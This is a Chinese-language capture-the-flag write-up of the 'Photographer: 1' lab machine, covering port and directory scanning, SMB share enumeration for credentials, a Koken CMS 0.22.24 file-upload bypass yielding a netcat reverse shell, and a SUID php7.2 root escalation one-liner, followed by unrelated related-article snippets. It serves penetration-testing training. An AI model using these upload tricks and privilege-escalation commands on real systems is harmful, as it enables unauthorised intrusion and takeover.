红队打靶练习:PHOTOGRAPHER: 1
目录
信息收集
1、arp
2、nmap
3、nikto
目录扫描
1、gobuster
2、dirsearch
WEB
信息收集
enum4linux
smbclient
8000端口
CMS利用
信息收集
文件上传漏洞利用
提权
信息收集
get user.txt
get flag
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:20:80:1b, IPv4: 192.168.16.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.16.1 00:50:56:c0:00:08 VMware, Inc.
192.168.16.2 00:50:56:f0:c5:cd VMware, Inc.
192.168.16.129 00:50:56:37:19:0f VMware, Inc.
192.168.16.254 00:50:56:e9:f6:78 VMware, Inc.4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.562 seconds (99.92 hosts/sec). 4 responded
2、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.16.129 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-07 09:37 CST
Nmap scan report for 192.168.16.129
Host is up (0.00060s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8000/tcp open http-alt
MAC Address: 00:50:56:37:19:0F (VMware)Nmap done: 1 IP address (1 host up) scanned in 6.56 seconds┌──(root㉿ru)-[~/kali]
└─# cat port.nmap | head -9 | tail -4 | awk '{print $1}' | awk -F "/" '{print $1}' | xargs -n 4 | sed 's/ /,/g'
80,139,445,8000信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sCV -O -p 80,139,445,8000 192.168.16.129 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-07 09:40 CST
Nmap scan report for 192.168.16.129
Host is up (0.00047s latency).PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Photographer by v1n1v131r4
|_http-server-header: Apache/2.4.18 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18
|_http-title: daisa ahomi
|_http-generator: Koken 0.22.24
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:50:56:37:19:0F (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: Hosts: PHOTOGRAPHER, example.comHost script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: photographer
| NetBIOS computer name: PHOTOGRAPHER\x00
| Domain name: \x00
| FQDN: photographer
|_ System time: 2024-02-06T20:40:53-05:00
|_clock-skew: mean: 1h39m34s, deviation: 2h53m11s, median: -25s
| smb2-time:
| date: 2024-02-07T01:40:56
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: PHOTOGRAPHER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not requiredOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.75 seconds3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.16.129
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.16.129
+ Target Hostname: 192.168.16.129
+ Target Port: 80
+ Start Time: 2024-02-07 09:44:00 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /images: IP address found in the 'location' header. The IP is "127.0.1.1". See: https://portswigger.net/kb/issues/00600300_private-ip-addresses-disclosed
+ /images: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
+ /: Server may leak inodes via ETags, header found with file /, inode: 164f, size: 5aaf04d7cd1a0, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ 8102 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2024-02-07 09:44:30 (GMT8) (30 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
靶机开放了这几个端口,我们使用enum4linux来查看是否有smb共享目录!80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Photographer by v1n1v131r4
|_http-server-header: Apache/2.4.18 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18
目录扫描
1、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.16.129/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.16.129/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 5711]
/images (Status: 301) [Size: 317] [--> http://192.168.16.129/images/]
/assets (Status: 301) [Size: 317] [--> http://192.168.16.129/assets/]
/generic.html (Status: 200) [Size: 4243]
/elements.html (Status: 200) [Size: 19831]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.16.129 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.16.129/_24-02-07_10-08-21.txtTarget: http://192.168.16.129/[10:08:21] Starting:
[10:08:42] 200 - 464B - /assets/
[10:08:42] 301 - 317B - /assets -> http://192.168.16.129/assets/
[10:08:56] 200 - 562B - /images/
[10:08:56] 301 - 317B - /images -> http://192.168.16.129/images/Task Completed
WEB
信息收集

好像是密码?? v1n1v131r4 靶机开放着 139和445端口 ,我们尝试查看有没有共享目录!
enum4linux


工作组名称叫:WORKGROUP

共享目录名:sambashare

得到两个用户名:daisa 、 agi
smbclient

密码就是我们之前在源码看到的那个! v1n1v131r4 , 用户名我没有写,但是也可以成功登录!里面有几个文件! 我们get到本地!

┌──(root㉿ru)-[~/kali]
└─# cat mailsent.txt
Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bitHi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)译:嗨,Daisa!
您的网站现已准备就绪。
别忘了你的秘密,我的宝贝女儿;)
是一封邮件,应该是妈妈(agi)发给女儿(daisa)的! 而且 "babygirl" 这一单词很像密码! 现在线索是秘密!我们去8000端口看看!
8000端口
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.16.129:8000 -e* -x 302
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.16.129_8000/_24-02-07_10-21-48.txtTarget: http://192.168.16.129:8000/[10:21:48] Starting:
[10:21:59] 200 - 515B - /admin/
[10:22:00] 200 - 515B - /admin/index.html
[10:22:12] 500 - 600B - /api.php
[10:22:12] 301 - 321B - /app -> http://192.168.16.129:8000/app/
[10:22:12] 200 - 109B - /app/
[10:22:12] 200 - 109B - /app/cache/
[10:22:12] 200 - 109B - /app/logs/
[10:22:20] 200 - 1KB - /content/
[10:22:25] 200 - 1KB - /error/

应该是一个cms管理控制台!我们查看有没有漏洞!

whatweb -v http://192.168.16.129:8000使用whatweb查看,发现其版本是 0.22.24
┌──(root㉿ru)-[~/kali]
└─# searchsploit Koken 0.22.24
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated) | php/webapps/48706.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
发现有文件上传漏洞!
CMS利用
信息收集
我们尝试登陆!把之前的用户名以及密码全部尝试一下!如果不行,我们另寻他路!
需要邮箱??daisa@photographer.com : babygirl邮箱在mailsent.txt文件里面!


我们的猜想是对的!
文件上传漏洞利用


这里我先将php木马后缀改成png,然后上传抓包改成php即可上传成功!


点击即可反弹shell!
┌──(root㉿ru)-[~/kali]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.16.128] from (UNKNOWN) [192.168.16.129] 43536
bash: cannot set terminal process group (1323): Inappropriate ioctl for device
bash: no job control in this shell
www-data@photographer:/var/www/html/koken/storage/originals/17/72$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@photographer:/var/www/html/koken/storage/originals/17/72$
提权
信息收集
www-data@photographer:/var/www/html/koken/storage/originals/17/72$ whereis python
python: /usr/bin/python2.7 /usr/bin/python /usr/bin/python3.5m /usr/bin/python3.5 /usr/lib/python2.7 /usr/lib/python3.5 /etc/python2.7 /etc/python /etc/python3.5 /usr/local/lib/python2.7 /usr/local/lib/python3.5 /usr/include/python3.5m /usr/share/python /usr/share/man/man1/python.1.gzwww-data@photographer:/var/www/html/koken/storage/originals/17/72$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ginals/17/72$ python3 -c 'import pty;pty.spawn("/bin/bash")'使用python提高交互性!
www-data@photographer:/home/daisa$ cat /etc/passwd | grep "/home" | grep -v nologin
</daisa$ cat /etc/passwd | grep "/home" | grep -v nologin
syslog:x:104:108::/home/syslog:/bin/false
agi:x:1001:1001:,,,:/home/agi:/bin/bash
daisa:x:1000:1000:daisa:/home/osboxes:/bin/bash
www-data@photographer:/home/daisa$ find / -user root -perm -4000 -print 2>/dev/null
</daisa$ find / -user root -perm -4000 -print 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
/usr/bin/php7.2 ?? 这个文件具有suid权限!我们尝试利用!
我们使用php进行提权!

构建payload/usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
get user.txt
# cd daisa
cd daisa
# ls
ls
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos user.txt
# cat user.txt
cat user.txt
d41d8cd98f00b204e9800998ecf8427e
get flag
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt.:/://::::///:-`-/++:+`:--:o: oo.-/+/:`-++-.`o++s-y:/s: `sh:hy`:-/+:`:o:``oyo/o`. ` ```/-so:+--+/`-o:-`yh//. `./ys/-.o/++.-ys/:/y- /s-:/+/:/o`o/ :yo-:hNN .MNs./+o--s`++ soh-/mMMN--.` `.-/MMMd-o:+ -s.y /++:NMMMy-.`` ``-:hMMMmoss: +/s- hMMMN` shyo+:. -/+syd+ :MMMMo hh `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s.y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +-h dMMMMd:```` `mmNh ```./NMMMMs o.y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h`:o sMMMMMMMMs. -hMMMMMMMM/ :os: `sMMMMMMMo - . `. . hMMMMMMN+ `y``s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s-`s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s./o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`.++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-./+:`:yh:dso/.+-++++ss+h++.:++--/+/-:-/y+/d:yh-o:+--/+/:``-///:`Follow me at: http://v1n1v131r4.comd41d8cd98f00b204e9800998ecf8427e
#
相关文章:

红队打靶练习:PHOTOGRAPHER: 1
目录 信息收集 1、arp 2、nmap 3、nikto 目录扫描 1、gobuster 2、dirsearch WEB 信息收集 enum4linux smbclient 8000端口 CMS利用 信息收集 文件上传漏洞利用 提权 信息收集 get user.txt get flag 信息收集 1、arp ┌──(root㉿ru)-[~/kali] └─# a…...

【Linux】网络诊断 traceroute命令详解
目录 一、traceroute概述 1.1 traceroute命令简介 1.2 命令格式 1.3 原理 1.4 命令功能 二、使用实例 实例1:traceroute 用法简单、最常用的用法 实例2:跳数设置 实例3:设置探测数据包数量 实例4:显示IP地址,…...

c#cad 创建-圆(二)
运行环境 vs2022 c# cad2016 调试成功 一、代码说明 这段代码是一个AutoCAD插件,用于在模型空间中创建一个圆形。 首先,我们需要定义一个命令类CreateCircleCommand,并在命名空间CreateCircleInCad中声明。 在CreateCircleCommand类中&a…...

面试高频知识点:2线程 2.1.5如何自定义实现一个线程池
在Java中,线程池是一种用于管理线程的机制,它可以有效地管理多个线程并且可以重复使用它们,从而减少了线程创建和销毁的开销,提高了线程的利用率。本文将介绍如何自定义实现一个简单的线程池,并提供相应的Java代码示例…...

【stm32】hal库学习笔记-ADC模数转换(超详细)
【stm32】hal库学习笔记-ADC模数转换(超详细) 本篇章介绍了ADC实现电压检测的三种方式 ADC原理及选型 ADC将连续的模拟电压信号转换为二进制的数字信号 选型参数 速度(采样频率) 功耗 精度 转换原理 ADC hal库驱动函数 普通…...

蓝桥杯基础知识6 pair
蓝桥杯基础知识6 pair pair 的定义和结构:在C中,pair是一个模板类,用于表示一对值的组合,头文件<utility>。 pair类 的定义: template<class T1, class T2> struct pair{T1 first; // 第一个值T2 seco…...

后端返回给前端的数据格式有哪些?
后端返回的数据格式有很多种,常见的包括JSON、XML、HTML、CSV等。这些格式各有特点,适用于不同的应用场景。 JSON(JavaScript Object Notation):JSON是一种轻量级的数据交换格式,易于阅读和编写,…...

Transformer的PyTorch实现之若干问题探讨(一)
《Transformer的PyTorch实现》这篇博文以一个机器翻译任务非常优雅简介的阐述了Transformer结构。在阅读时存在一些小困惑,此处权当一个记录。 1.自定义数据中enc_input、dec_input及dec_output的区别 博文中给出了两对德语翻译成英语的例子: # S: de…...

系统参数SystemParameters.MinimumHorizontalDragDistance
SystemParameters.MinimumHorizontalDragDistance 是一个系统参数,它表示在拖放操作中鼠标水平移动的最小距离。 当用户按下鼠标左键并开始移动鼠标时,系统会检查鼠标的水平移动距离是否超过了 SystemParameters.MinimumHorizontalDragDistance。只有当…...

平屋顶安装光伏需要注意哪些事项?
我国对于房屋建设的屋顶形式,主要有平屋顶、斜屋顶、曲面屋顶和多波式折板屋顶等。今天来讲讲在平屋顶安装光伏,需要注意的事项。 1.屋顶结构:在安装光伏系统之前,需要对屋顶结构进行评估,确保屋顶能够承受光伏系统的…...

《Git 简易速速上手小册》第7章:处理大型项目(2024 最新版)
文章目录 7.1 Git Large File Storage (LFS)7.1.1 基础知识讲解7.1.2 重点案例:在 Python 项目中使用 Git LFS 管理数据集7.1.3 拓展案例 1:使用 Git LFS 管理大型静态资源7.1.4 拓展案例 2:优化现有项目中的大文件管理 7.2 性能优化技巧7.2.…...

从0开始学Docker ---Docker安装教程
Docker安装教程 本安装教程参考Docker官方文档,地址如下: https://docs.docker.com/engine/install/centos/ 1.卸载旧版 首先如果系统中已经存在旧的Docker,则先卸载: yum remove docker \docker-client \docker-client-latest…...

嵌入式学习之Linux入门篇笔记——15,Linux编写第一个自己的命令
